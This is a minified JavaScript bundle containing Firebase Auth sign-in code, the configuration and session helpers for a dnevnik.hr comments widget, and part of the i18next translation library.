n={requestUri:this.params.requestUri,sessionId:this.params.sessionId,postBody:this.params.postBody,tenantId:this.params.tenantId,pendingToken:this.params.pendingToken,returnSecureToken:!0,returnIdpCredential:!0};return e&&(n.idToken=e),n}}function hy(t){return Hl(t.auth,new ko(t),t.bypassAuthState)}function py(t){const{auth:e,user:n}=t;return ee(n,e,"internal-error"),j_(n,new ko(t),t.bypassAuthState)}async function my(t){const{auth:e,user:n}=t;return ee(n,e,"internal-error"),F_(n,new ko(t),t.bypassAuthState)}class ru{constructor(e,n,r,s,i=!1){this.auth=e,this.resolver=r,this.user=s,this.bypassAuthState=i,this.pendingPromise=null,this.eventManager=null,this.filter=Array.isArray(n)?n:[n]}execute(){return new Promise(async(e,n)=>{this.pendingPromise={resolve:e,reject:n};try{this.eventManager=await this.resolver._initialize(this.auth),await this.onExecution(),this.eventManager.registerConsumer(this)}catch(r){this.reject(r)}})}async onAuthEvent(e){const{urlResponse:n,sessionId:r,postBody:s,tenantId:i,error:o,type:a}=e;if(o){this.reject(o);return}const c={auth:this.auth,requestUri:n,sessionId:r,tenantId:i||void 0,postBody:s||void 0,user:this.user,bypassAuthState:this.bypassAuthState};try{this.resolve(await this.getIdpTask(a)(c))}catch(l){this.reject(l)}}onError(e){this.reject(e)}getIdpTask(e){switch(e){case"signInViaPopup":case"signInViaRedirect":return hy;case"linkViaPopup":case"linkViaRedirect":return my;case"reauthViaPopup":case"reauthViaRedirect":return py;default:Qe(this.auth,"internal-error")}}resolve(e){Lt(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.resolve(e),this.unregisterAndCleanUp()}reject(e){Lt(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.reject(e),this.unregisterAndCleanUp()}unregisterAndCleanUp(){this.eventManager&&this.eventManager.unregisterConsumer(this),this.pendingPromise=null,this.cleanUp()}}const gy=new Wr(2e3,1e4);class Xn extends ru{constructor(e,n,r,s,i){super(e,n,s,i),this.provider=r,this.authWindow=null,this.pollId=null,Xn.currentPopupAction&&Xn.currentPopupAction.cancel(),Xn.currentPopupAction=this}async executeNotNull(){const e=await this.execute();return ee(e,this.auth,"internal-error"),e}async onExecution(){Lt(this.filter.length===1,"Popup operations only handle one event");const e=Us();this.authWindow=await this.resolver._openPopup(this.auth,this.provider,this.filter[0],e),this.authWindow.associatedEvent=e,this.resolver._originValidation(this.auth).catch(n=>{this.reject(n)}),this.resolver._isIframeWebStorageSupported(this.auth,n=>{n||this.reject(yt(this.auth,"web-storage-unsupported"))}),this.pollUserCancellation()}get eventId(){var e;return((e=this.authWindow)===null||e===void 0?void 0:e.associatedEvent)||null}cancel(){this.reject(yt(this.auth,"cancelled-popup-request"))}cleanUp(){this.authWindow&&this.authWindow.close(),this.pollId&&window.clearTimeout(this.pollId),this.authWindow=null,this.pollId=null,Xn.currentPopupAction=null}pollUserCancellation(){const e=()=>{var n,r;if(!((r=(n=this.authWindow)===null||n===void 0?void 0:n.window)===null||r===void 0)&&r.closed){this.pollId=window.setTimeout(()=>{this.pollId=null,this.reject(yt(this.auth,"popup-closed-by-user"))},8e3);return}this.pollId=window.setTimeout(e,gy.get())};e()}}Xn.currentPopupAction=null;const vy="pendingRedirect",Bs=new Map;class _y extends ru{constructor(e,n,r=!1){super(e,["signInViaRedirect","linkViaRedirect","reauthViaRedirect","unknown"],n,void 0,r),this.eventId=null}async execute(){let e=Bs.get(this.auth._key());if(!e){try{const r=await yy(this.resolver,this.auth)?await super.execute():null;e=()=>Promise.resolve(r)}catch(n){e=()=>Promise.reject(n)}Bs.set(this.auth._key(),e)}return this.bypassAuthState||Bs.set(this.auth._key(),()=>Promise.resolve(null)),e()}async onAuthEvent(e){if(e.type==="signInViaRedirect")return super.onAuthEvent(e);if(e.type==="unknown"){this.resolve(null);return}if(e.eventId){const n=await this.auth._redirectUserForId(e.eventId);if(n)return this.user=n,super.onAuthEvent(e);this.resolve(null)}}async onExecution(){}cleanUp(){}}async function yy(t,e){const n=ou(e),r=iu(t);if(!await r._isAvailable())return!1;const s=await r._get(n)==="true";return await r._remove(n),s}async function su(t,e){return iu(t)._set(ou(e),"true")}function by(t,e){Bs.set(t._key(),e)}function iu(t){return Dt(t._redirectPersistence)}function ou(t){return Rs(vy,t.config.apiKey,t.name)}function au(t,e,n){return wy(t,e,n)}async function wy(t,e,n){if(He(t.app))return Promise.reject(ct(t));const r=Qt(t);hl(t,e,Ds),await r._initializationPromise;const s=xo(r,n);return await su(s,r),s._openRedirect(r,e,"signInViaRedirect")}function cu(t,e,n){return xy(t,e,n)}async function xy(t,e,n){const r=We(t);hl(r.auth,e,Ds),await r.auth._initializationPromise;const s=xo(r.auth,n);await Wl(!1,r,e.providerId),await su(s,r.auth);const i=await Ey(r);return s._openRedirect(r.auth,e,"linkViaRedirect",i)}async function ky(t,e,n=!1){if(He(t.app))return Promise.reject(ct(t));const r=Qt(t),s=xo(r,e),o=await new _y(r,s,n).execute();return o&&!n&&(delete o.user._redirectEventId,await r._persistUserIfCurrent(o.user),await r._setRedirectUser(null,e)),o}async function Ey(t){const e=Us(`${t.uid}:::`);return t._redirectEventId=e,await t.auth._setRedirectUser(t),await t.auth._persistUserIfCurrent(t),e}const Sy=10*60*1e3;class Cy{constructor(e){this.auth=e,this.cachedEventUids=new Set,this.consumers=new Set,this.queuedRedirectEvent=null,this.hasHandledPotentialRedirect=!1,this.lastProcessedEventTime=Date.now()}registerConsumer(e){this.consumers.add(e),this.queuedRedirectEvent&&this.isEventForConsumer(this.queuedRedirectEvent,e)&&(this.sendToConsumer(this.queuedRedirectEvent,e),this.saveEventToCache(this.queuedRedirectEvent),this.queuedRedirectEvent=null)}unregisterConsumer(e){this.consumers.delete(e)}onEvent(e){if(this.hasEventBeenHandled(e))return!1;let n=!1;return this.consumers.forEach(r=>{this.isEventForConsumer(e,r)&&(n=!0,this.sendToConsumer(e,r),this.saveEventToCache(e))}),this.hasHandledPotentialRedirect||!Iy(e)||(this.hasHandledPotentialRedirect=!0,n||(this.queuedRedirectEvent=e,n=!0)),n}sendToConsumer(e,n){var r;if(e.error&&!uu(e)){const s=((r=e.error.code)===null||r===void 0?void 0:r.split("auth/")[1])||"internal-error";n.onError(yt(this.auth,s))}else n.onAuthEvent(e)}isEventForConsumer(e,n){const r=n.eventId===null||!!e.eventId&&e.eventId===n.eventId;return n.filter.includes(e.type)&&r}hasEventBeenHandled(e){return Date.now()-this.lastProcessedEventTime>=Sy&&this.cachedEventUids.clear(),this.cachedEventUids.has(lu(e))}saveEventToCache(e){this.cachedEventUids.add(lu(e)),this.lastProcessedEventTime=Date.now()}}function lu(t){return[t.type,t.eventId,t.sessionId,t.tenantId].filter(e=>e).join("-")}function uu({type:t,error:e}){return t==="unknown"&&(e==null?void 0:e.code)==="auth/no-auth-event"}function Iy(t){switch(t.type){case"signInViaRedirect":case"linkViaRedirect":case"reauthViaRedirect":return!0;case"unknown":return uu(t);default:return!1}}async function Ay(t,e={}){return lt(t,"GET","/v1/projects",e)}const Ty=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,Ny=/^https?/;async function Py(t){if(t.config.emulator)return;const{authorizedDomains:e}=await Ay(t);for(const n of e)try{if(Oy(n))return}catch{}Qe(t,"unauthorized-domain")}function Oy(t){const e=Ns(),{protocol:n,hostname:r}=new URL(e);if(t.startsWith("chrome-extension://")){const o=new URL(t);return o.hostname===""&&r===""?n==="chrome-extension:"&&t.replace("chrome-extension://","")===e.replace("chrome-extension://",""):n==="chrome-extension:"&&o.hostname===r}if(!Ny.test(n))return!1;if(Ty.test(t))return r===t;const s=t.replace(/\./g,"\\.");return new RegExp("^(.+\\."+s+"|"+s+")$","i").test(r)}const Ry=new Wr(3e4,6e4);function du(){const t=xt().___jsl;if(t!=null&&t.H){for(const e of Object.keys(t.H))if(t.H[e].r=t.H[e].r||[],t.H[e].L=t.H[e].L||[],t.H[e].r=[...t.H[e].L],t.CP)for(let n=0;n<t.CP.length;n++)t.CP[n]=null}}function Ly(t){return new Promise((e,n)=>{var r,s,i;function o(){du(),gapi.load("gapi.iframes",{callback:()=>{e(gapi.iframes.getContext())},ontimeout:()=>{du(),n(yt(t,"network-request-failed"))},timeout:Ry.get()})}if(!((s=(r=xt().gapi)===null||r===void 0?void 0:r.iframes)===null||s===void 0)&&s.Iframe)e(gapi.iframes.getContext());else if(!((i=xt().gapi)===null||i===void 0)&&i.load)o();else{const a=__("iframefcb");return xt()[a]=()=>{gapi.load?o():n(yt(t,"network-request-failed"))},Ml(`${v_()}?onload=${a}`).catch(c=>n(c))}}).catch(e=>{throw Ws=null,e})}let Ws=null;function My(t){return Ws=Ws||Ly(t),Ws}const Dy=new Wr(5e3,15e3),$y="__/auth/iframe",Fy="emulator/auth/iframe",jy={style:{position:"absolute",top:"-100px",width:"1px",height:"1px"},"aria-hidden":"true",tabindex:"-1"},Uy=new Map([["identitytoolkit.googleapis.com","p"],["staging-identitytoolkit.sandbox.googleapis.com","s"],["test-identitytoolkit.sandbox.googleapis.com","t"]]);function Vy(t){const e=t.config;ee(e.authDomain,t,"auth-domain-config-required");const n=e.emulator?mo(e,Fy):`https://${t.config.authDomain}/${$y}`,r={apiKey:e.apiKey,appName:t.name,v:Vr},s=Uy.get(t.config.apiHost);s&&(r.eid=s);const i=t._getFrameworks();return i.length&&(r.fw=i.join(",")),`${n}?${$r(r).slice(1)}`}async function zy(t){const e=await My(t),n=xt().gapi;return ee(n,t,"internal-error"),e.open({where:document.body,url:Vy(t),messageHandlersFilter:n.iframes.CROSS_ORIGIN_IFRAMES_FILTER,attributes:jy,dontclear:!0},r=>new Promise(async(s,i)=>{await r.restyle({setHideOnLeave:!1});const o=yt(t,"network-request-failed"),a=xt().setTimeout(()=>{i(o)},Dy.get());function c(){xt().clearTimeout(a),s(r)}r.ping(c).then(c,()=>{i(o)})}))}const By={location:"yes",resizable:"yes",statusbar:"yes",toolbar:"no"},Wy=500,Hy=600,Ky="_blank",Gy="http://localhost";class fu{constructor(e){this.window=e,this.associatedEvent=null}close(){if(this.window)try{this.window.close()}catch{}}}function Zy(t,e,n,r=Wy,s=Hy){const i=Math.max((window.screen.availHeight-s)/2,0).toString(),o=Math.max((window.screen.availWidth-r)/2,0).toString();let a="";const c=Object.assign(Object.assign({},By),{width:r.toString(),height:s.toString(),top:i,left:o}),l=je().toLowerCase();n&&(a=Il(l)?Ky:n),Sl(l)&&(e=e||Gy,c.scrollbars="yes");const u=Object.entries(c).reduce((f,[p,m])=>`${f}${p}=${m},`,"");if(c_(l)&&a!=="_self")return qy(e||"",a),new fu(null);const d=window.open(e||"",a,u);ee(d,t,"popup-blocked");try{d.focus()}catch{}return new fu(d)}function qy(t,e){const n=document.createElement("a");n.href=t,n.target=e;const r=document.createEvent("MouseEvent");r.initMouseEvent("click",!0,!0,window,1,0,0,0,0,!1,!1,!1,!1,1,null),n.dispatchEvent(r)}const Jy="__/auth/handler",Yy="emulator/auth/handler",Xy=encodeURIComponent("fac");async function hu(t,e,n,r,s,i){ee(t.config.authDomain,t,"auth-domain-config-required"),ee(t.config.apiKey,t,"invalid-api-key");const o={apiKey:t.config.apiKey,appName:t.name,authType:n,redirectUrl:r,v:Vr,eventId:s};if(e instanceof Ds){e.setDefaultLanguage(t.languageCode),o.providerId=e.providerId||"",Ig(e.getCustomParameters())||(o.customParameters=JSON.stringify(e.getCustomParameters()));for(const[u,d]of Object.entries({}))o[u]=d}if(e instanceof qr){const u=e.getScopes().filter(d=>d!=="");u.length>0&&(o.scopes=u.join(","))}t.tenantId&&(o.tid=t.tenantId);const a=o;for(const u of Object.keys(a))a[u]===void 0&&delete a[u];const c=await t._getAppCheckToken(),l=c?`#${Xy}=${encodeURIComponent(c)}`:"";return`${Qy(t)}?${$r(a).slice(1)}${l}`}function Qy({config:t}){return t.emulator?mo(t,Yy):`https://${t.authDomain}/${Jy}`}const Eo="webStorageSupport";class eb{constructor(){this.eventManagers={},this.iframes={},this.originValidationPromises={},this._redirectPersistence=Jl,this._completeRedirectFn=ky,this._overrideRedirectResult=by}async _openPopup(e,n,r,s){var i;Lt((i=this.eventManagers[e._key()])===null||i===void 0?void 0:i.manager,"_initialize() not called before _openPopup()");const o=await hu(e,n,r,Ns(),s);return Zy(e,o,Us())}async _openRedirect(e,n,r,s){await this._originValidation(e);const i=await hu(e,n,r,Ns(),s);return ry(i),new Promise(()=>{})}_initialize(e){const n=e._key();if(this.eventManagers[n]){const{manager:s,promise:i}=this.eventManagers[n];return s?Promise.resolve(s):(Lt(i,"If manager is not set, promise should be"),i)}const r=this.initAndGetManager(e);return this.eventManagers[n]={promise:r},r.catch(()=>{delete this.eventManagers[n]}),r}async initAndGetManager(e){const n=await zy(e),r=new Cy(e);return n.register("authEvent",s=>(ee(s==null?void 0:s.authEvent,e,"invalid-auth-event"),{status:r.onEvent(s.authEvent)?"ACK":"ERROR"}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER),this.eventManagers[e._key()]={manager:r},this.iframes[e._key()]=n,r}_isIframeWebStorageSupported(e,n){this.iframes[e._key()].send(Eo,{type:Eo},s=>{var i;const o=(i=s==null?void 0:s[0])===null||i===void 0?void 0:i[Eo];o!==void 0&&n(!!o),Qe(e,"internal-error")},gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER)}_originValidation(e){const n=e._key();return this.originValidationPromises[n]||(this.originValidationPromises[n]=Py(e)),this.originValidationPromises[n]}get _shouldInitProactively(){return Ol()||Cl()||yo()}}const pu=eb;var mu="@firebase/auth",gu="1.10.0";class tb{constructor(e){this.auth=e,this.internalListeners=new Map}getUid(){var e;return this.assertAuthConfigured(),((e=this.auth.currentUser)===null||e===void 0?void 0:e.uid)||null}async getToken(e){return this.assertAuthConfigured(),await this.auth._initializationPromise,this.auth.currentUser?{accessToken:await this.auth.currentUser.getIdToken(e)}:null}addAuthTokenListener(e){if(this.assertAuthConfigured(),this.internalListeners.has(e))return;const n=this.auth.onIdTokenChanged(r=>{e((r==null?void 0:r.stsTokenManager.accessToken)||null)});this.internalListeners.set(e,n),this.updateProactiveRefresh()}removeAuthTokenListener(e){this.assertAuthConfigured();const n=this.internalListeners.get(e);n&&(this.internalListeners.delete(e),n(),this.updateProactiveRefresh())}assertAuthConfigured(){ee(this.auth._initializationPromise,"dependent-sdk-initialized-before-auth")}updateProactiveRefresh(){this.internalListeners.size>0?this.auth._startProactiveRefresh():this.auth._stopProactiveRefresh()}}function nb(t){switch(t){case"Node":return"node";case"ReactNative":return"rn";case"Worker":return"webworker";case"Cordova":return"cordova";case"WebExtension":return"web-extension";default:return}}function rb(t){Ur(new Kn("auth",(e,{options:n})=>{const r=e.getProvider("app").getImmediate(),s=e.getProvider("heartbeat"),i=e.getProvider("app-check-internal"),{apiKey:o,authDomain:a}=r.options;ee(o&&!o.includes(":"),"invalid-api-key",{appName:r.name});const c={apiKey:o,authDomain:a,clientPlatform:t,apiHost:"identitytoolkit.googleapis.com",tokenApiHost:"securetoken.googleapis.com",apiScheme:"https",sdkClientVersion:Rl(t)},l=new p_(r,s,i,c);return E_(l,n),l},"PUBLIC").setInstantiationMode("EXPLICIT").setInstanceCreatedCallback((e,n,r)=>{e.getProvider("auth-internal").initialize()})),Ur(new Kn("auth-internal",e=>{const n=Qt(e.getProvider("auth").getImmediate());return(r=>new tb(r))(n)},"PRIVATE").setInstantiationMode("EXPLICIT")),Gn(mu,gu,nb(t)),Gn(mu,gu,"esm2017")}const sb=5*60,ib=Zc("authIdTokenMaxAge")||sb;let vu=null;const ob=t=>async e=>{const n=e&&await e.getIdTokenResult(),r=n&&(new Date().getTime()-Date.parse(n.issuedAtTime))/1e3;if(r&&r>ib)return;const s=n==null?void 0:n.token;vu!==s&&(vu=s,await fetch(t,{method:s?"POST":"DELETE",headers:s?{Authorization:`Bearer ${s}`}:{}}))};function ab(t=Tv()){const e=sl(t,"auth");if(e.isInitialized())return e.getImmediate();const n=k_(t,{popupRedirectResolver:pu,persistence:[fy,ey,Jl]}),r=Zc("authTokenSyncURL");if(r&&typeof isSecureContext=="boolean"&&isSecureContext){const i=new URL(r,location.origin);if(location.origin===i.origin){const o=ob(i.toString());J_(n,o,()=>o(n.currentUser)),q_(n,a=>o(a))}}const s=mg("auth");return s&&S_(n,`http://${s}`),n}function cb(){var t,e;return(e=(t=document.getElementsByTagName("head"))===null||t===void 0?void 0:t[0])!==null&&e!==void 0?e:document}m_({loadJS(t){return new Promise((e,n)=>{const r=document.createElement("script");r.setAttribute("src",t),r.onload=e,r.onerror=s=>{const i=yt("internal-error");i.customData=s,n(i)},r.type="text/javascript",r.charset="UTF-8",cb().appendChild(r)})},gapiScript:"https://apis.google.com/js/api.js",recaptchaV2Script:"https://www.google.com/recaptcha/api.js",recaptchaEnterpriseScript:"https://www.google.com/recaptcha/enterprise.js?render="}),rb("Browser");var lb="firebase",ub="11.6.0";Gn(lb,ub,"app");const fe={name:"comments-widget",apiUrl:"https://profil.dnevnik.hr/api/v1",apiUserProfileUrl:"https://profil.dnevnik.hr/korisnik",apiAdminUrl:"https://profil.dnevnik.hr/admin/api/v1",apiProfileUrl:"https://profil.dnevnik.hr",adminModeratorTableSize:"10",COMMIT_HASH:void 0,NEW_USER_UNTIL_DAYS:3,AVATAR_SIZE_LIMIT:5e5,KOMENTARI_CDN_URL:"https://komentari-cdn.dnevnik.hr",CUSTOM_EVENT_NAME:"widget-comments-custom-event",USER_COOKIE_DATA:"dnevnik.session",USER_LOGGED_OUT:"dnevnik.session-deleted",USER_AUTHORIZED:"dnevnik.session-authorized",API_ARTICLE_URL:"https://profil.dnevnik.hr/artikl",swr:{revalidateOnFocus:!1,refreshInterval:parseInt("1000")}},db={apiKey:"AIzaSyBIhJXaK2iX8BwbSQAmb9J3COlU2H6YJdg",authDomain:window.location.hostname,projectId:"user-hub-e1b7f",storageBucket:"user-hub-e1b7f.firebasestorage.app",messagingSenderId:"272167563133",appId:"1:272167563133:web:d8fe139c537ceaa076a614",measurementId:"G-YL9X1C7XBH"};(function(){try{Object.defineProperty(pu.prototype,"_shouldInitProactively",{get:function(){return!1}})}catch(e){console.warn("Failed to patch Firebase iframe behavior",e)}})();const fb=il(db),Nn=ab(fb),_u=async(t,e=!1)=>{if(!t)return null;try{const n=await t.getIdToken(),r=new URLSearchParams({deleteSessionCookie:e.toString()});return(await fetch(`${fe.apiUrl}/session?${r.toString()}`,{method:"POST",headers:{"Content-Type":"application/json",Authorization:`Bearer ${n}`},credentials:"include"})).status}catch(n){console.log("Unable to set session",n)}},hb=async()=>{try{const t=await fetch(`${fe.apiUrl}/session`,{method:"GET",credentials:"include"});if(t.status===200){const e=await t.json();if(e&&(e!=null&&e.token))try{const{user:n}=await V_(Nn,e.token);return console.log("auth"),n}catch(n){return console.log(n),null}else return console.error("Reauthentication failed: invalid response",e),null}}catch(t){return console.error("Reauthentication failed:",t),null}},yu=async(t,e)=>{if(!t)return null;try{const n=await t.getIdToken(),r=window.location.origin+window.location.pathname,s={reason:e,fromPage:r};await fetch(`${fe.apiUrl}/session`,{method:"DELETE",headers:{"Content-Type":"application/json",Authorization:`Bearer ${n}`},credentials:"include",body:JSON.stringify(s)})}catch(n){console.log(n)}},re=t=>typeof t=="string",Yr=()=>{let t,e;const n=new Promise((r,s)=>{t=r,e=s});return n.resolve=t,n.reject=e,n},bu=t=>t==null?"":""+t,pb=(t,e,n)=>{t.forEach(r=>{e[r]&&(n[r]=e[r])})},mb=/###/g,wu=t=>t&&t.indexOf("###")>-1?t.replace(mb,"."):t,xu=t=>!t||re(t),Xr=(t,e,n)=>{const r=re(e)?e.split("."):e;let s=0;for(;s<r.length-1;){if(xu(t))return{};const i=wu(r[s]);!t[i]&&n&&(t[i]=new n),Object.prototype.hasOwnProperty.call(t,i)?t=t[i]:t={},++s}return xu(t)?{}:{obj:t,k:wu(r[s])}},ku=(t,e,n)=>{const{obj:r,k:s}=Xr(t,e,Object);if(r!==void 0||e.length===1){r[s]=n;return}let i=e[e.length-1],o=e.slice(0,e.length-1),a=Xr(t,o,Object);for(;a.obj===void 0&&o.length;)i=`${o[o.length-1]}.${i}`,o=o.slice(0,o.length-1),a=Xr(t,o,Object),a!=null&&a.obj&&typeof a.obj[`${a.k}.${i}`]<"u"&&(a.obj=void 0);a.obj[`${a.k}.${i}`]=n},gb=(t,e,n,r)=>{const{obj:s,k:i}=Xr(t,e,Object);s[i]=s[i]||[],s[i].push(n)},Hs=(t,e)=>{const{obj:n,k:r}=Xr(t,e);if(n&&Object.prototype.hasOwnProperty.call(n,r))return n[r]},vb=(t,e,n)=>{const r=Hs(t,n);return r!==void 0?r:Hs(e,n)},Eu=(t,e,n)=>{for(const r in e)r!=="__proto__"&&r!=="constructor"&&(r in t?re(t[r])||t[r]instanceof String||re(e[r])||e[r]instanceof String?n&&(t[r]=e[r]):Eu(t[r],e[r],n):t[r]=e[r]);return t},Qn=t=>t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");var _b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};const yb=t=>re(t)?t.replace(/[&<>"'\/]/g,e=>_b[e]):t;class bb{constructor(e){this.capacity=e,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(e){const n=this.regExpMap.get(e);if(n!==void 0)return n;const r=new RegExp(e);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(e,r),this.regExpQueue.push(e),r}}const wb=[" ",",","?","!",";"],xb=new bb(20),kb=(t,e,n)=>{e=e||"",n=n||"";const r=wb.filter(o=>e.indexOf(o)<0&&n.indexOf(o)<0);if(r.length===0)return!0;const s=xb.getRegExp(`(${r.map(o=>o==="?"?"\\?":o).join("|")})`);let i=!s.test(t);if(!i){const o=t.indexOf(n);o>0&&!s.test(t.substring(0,o))&&(i=!0)}return i},So=function(t,e){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:".";if(!t)return;if(t[e])return Object.prototype.hasOwnProperty.call(t,e)?t[e]:void 0;const r=e.split(n);let s=t;for(let i=0;i<r.length;){if(!s||typeof s!="object")return;let o,a="";for(let c=i;c<r.length;++c)if(c!==i&&(a+=n),a+=r[c],o=s[a],o!==void 0){if(["string","number","boolean"].indexOf(typeof o)>-1&&c<r.length-1)continue;i+=c-i+1;break}s=o}return s},Ks=t=>t==null?void 0:t.replace("_","-"),Eb={type:"logger",log(t){this.output("log",t)},warn(t){this.output("warn",t)},error(t){this.output("error",t)},output(t,e){var n,r;(r=(n=console==null?void 0:console[t])==null?void 0:n.apply)==null||r.call(n,console,e)}};class Gs{constructor(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.init(e,n)}init(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=n.prefix||"i18next:",this.logger=e||Eb,this.options=n,this.debug=n.debug}log(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return this.forward(n,"log","",!0)}warn(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return this.forward(n,"warn","",!0)}error(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return this.forward(n,"error","")}deprecate(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return this.forward(n,"warn","WARNING DEPRECATED: ",!0)}forward(e,n,r,s){return s&&!this.debug?null:(re(e[0])&&(e[0]=`${r}${this.prefix} ${e[0]}`),this.logger[n](e))}create(e){return new Gs(this.logger,{prefix:`${this.prefix}:${e}:`,...this.options})}clone(e){return e=e||this.options,e.prefix=e.prefix||this.prefix,new Gs(this.logger,e)}}var kt=new Gs;class Zs{constructor(){this.observers={}}on(e,n){return e.split(" ").forEach(r=>{this.observers[r]||(this.observers[r]=new Map);const s=this.observers[r].get(n)||0;this.observers[r].set(n,s+1)}),this}off(e,n){if(this.observers[e]){if(!n){delete this.observers[e];return}this.observers[e].delete(n)}}emit(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];this.observers[e]&&Array.from(this.observers[e].entries()).forEach(o=>{let[a,c]=o;for(let l=0;l<c;l++)a(...r)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(o=>{let[a,c]=o;for(let l=0;l<c;l++)a.apply(a,[e,...r])})}}class Su extends Zs{constructor(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=e||{},this.options=n,this.options.keySeparator===void 0&&(this.options.keySeparator="."),this.options.ignoreJSONStructure===void 0&&(this.options.ignoreJSONStructure=!0)}addNamespaces(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}removeNamespaces(e){const n=this.options.ns.indexOf(e);n>-1&&this.options.ns.splice(n,1)}getResource(e,n,r){var l,u;let s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};const i=s.keySeparator!==void 0?s.keySeparator:this.options.keySeparator,o=s.ignoreJSONStructure!==void 0?s.ignoreJSONStructure:this.options.ignoreJSONStructure;let a;e.indexOf(".")>-1?a=e.split("."):(a=[e,n],r&&(Array.isArray(r)?a.push(...r):re(r)&&i?a.push(...r.split(i)):a.push(r)));const c=Hs(this.data,a);return!c&&!n&&!r&&e.indexOf(".")>-1&&(e=a[0],n=a[1],r=a.slice(2).join(".")),c||!o||!re(r)?c:So((u=(l=this.data)==null?void 0:l[e])==null?void 0:u[n],r,i)}addResource(e,n,r,s){let i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1};const o=i.keySeparator!==void 0?i.keySeparator:this.options.keySeparator;let a=[e,n];r&&(a=a.concat(o?r.split(o):r)),e.indexOf(".")>-1&&(a=e.split("."),s=n,n=a[1]),this.addNamespaces(n),ku(this.data,a,s),i.silent||this.emit("added",e,n,r,s)}addResources(e,n,r){let s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(const i in r)(re(r[i])||Array.isArray(r[i]))&&this.addResource(e,n,i,r[i],{silent:!0});s.silent||this.emit("added",e,n,r)}addResourceBundle(e,n,r,s,i){let o=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1,skipCopy:!1},a=[e,n];e.indexOf(".")>-1&&(a=e.split("."),s=r,r=n,n=a[1]),this.addNamespaces(n);let c=Hs(this.data,a)||{};o.skipCopy||(r=JSON.parse(JSON.stringify(r))),s?Eu(c,r,i):c={...c,...r},ku(this.data,a,c),o.silent||this.emit("added",e,n,r)}removeResourceBundle(e,n){this.hasResourceBundle(e,n)&&delete this.data[e][n],this.removeNamespaces(n),this.emit("removed",e,n)}hasResourceBundle(e,n){return this.getResource(e,n)!==void 0}getResourceBundle(e,n){return n||(n=this.options.defaultNS),this.getResource(e,n)}getDataByLanguage(e){return this.data[e]}hasLanguageSomeTranslations(e){const n=this.getDataByLanguage(e);return!!(n&&Object.keys(n)||[]).find(s=>n[s]&&Object.keys(n[s]).length>0)}toJSON(){return this.data}}var Cu={processors:{},addPostProcessor(t){this.processors[t.name]=t},handle(t,e,n,r,s){return t.forEach(i=>{var o;e=((o=this.processors[i])==null?void 0:o.process(e,n,r,s))??e}),e}};const Iu={},Au=t=>!re(t)&&typeof t!="boolean"&&typeof t!="number";class qs extends Zs{constructor(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};super(),pb(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,this),this.options=n,this.options.keySeparator===void 0&&(this.options.keySeparator="."),this.logger=kt.create("translator")}changeLanguage(e){e&&(this.language=e)}exists(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}};if(e==null)return!1;const r=this.resolve(e,n);return(r==null?void 0:r.res)!==void 0}extractFromKey(e,n){let r=n.nsSeparator!==void 0?n.nsSeparator:this.options.nsSeparator;r===void 0&&(r=":");const s=n.keySeparator!==void 0?n.keySeparator:this.options.keySeparator;let i=n.ns||this.options.defaultNS||[];const o=r&&e.indexOf(r)>-1,a=!this.options.userDefinedKeySeparator&&!n.keySeparator&&!this.options.userDefinedNsSeparator&&!n.nsSeparator&&!kb(e,r,s);if(o&&!a){const c=e.match(this.interpolator.nestingRegexp);if(c&&c.length>0)return{key:e,namespaces:re(i)?[i]:i};const l=e.split(r);(r!==s||r===s&&this.options.ns.indexOf(l[0])>-1)&&(i=l.shift()),e=l.join(s)}return{key:e,namespaces:re(i)?[i]:i}}translate(e,n,r){if(typeof n!="object"&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),typeof n=="object"&&(n={...n}),n||(n={}),e==null)return"";Array.isArray(e)||(e=[String(e)]);const s=n.returnDetails!==void 0?n.returnDetails:this.options.returnDetails,i=n.keySeparator!==void 0?n.keySeparator:this.options.keySeparator,{key:o,namespaces:a}=this.extractFromKey(e[e.length-1],n),c=a[a.length-1],l=n.lng||this.language,u=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if((l==null?void 0:l.toLowerCase())==="cimode"){if(u){const N=n.nsSeparator||this.options.nsSeparator;return s?{res:`${c}${N}${o}`,usedKey:o,exactUsedKey:o,usedLng:l,usedNS:c,usedParams:this.getUsedParamsDetails(n)}:`${c}${N}${o}`}return s?{res:o,usedKey:o,exactUsedKey:o,usedLng:l,usedNS:c,usedParams:this.getUsedParamsDetails(n)}:o}const d=this.resolve(e,n);let f=d==null?void 0:d.res;const p=(d==null?void 0:d.usedKey)||o,m=(d==null?void 0:d.exactUsedKey)||o,g=["[object Number]","[object Function]","[object RegExp]"],v=n.joinArrays!==void 